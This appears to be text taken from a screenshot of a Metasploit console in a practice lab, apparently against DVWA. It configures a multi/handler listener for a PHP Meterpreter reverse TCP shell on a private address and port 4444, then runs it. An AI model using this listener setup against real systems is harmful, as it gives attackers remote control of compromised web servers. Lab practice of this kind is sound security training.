 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.181.136
lhost => 192.168.181.136
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.181.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
DVWA
0 Wildcard Target
msf6 exploit(multi/handler) > run